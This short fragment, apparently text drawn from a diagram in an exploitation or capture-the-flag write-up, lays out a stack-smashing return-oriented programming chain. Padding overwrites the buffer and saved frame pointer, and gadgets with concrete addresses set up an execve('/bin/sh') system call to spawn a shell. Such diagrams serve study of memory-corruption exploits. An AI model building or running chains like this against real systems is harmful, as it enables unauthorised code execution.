 esp
AAAA
AAAA
AAAA
AAAA
buf
ebp
old ebp (AAAA)
pop rdi
ret
ret (0x400686)
addr_of_bin_sh
pop rsi
ret
0x4101f3
0x0
pop rdx
ret
0x4498b5
0x0
pop rax
ret
0x415664
0x3b
syscall
0x40129c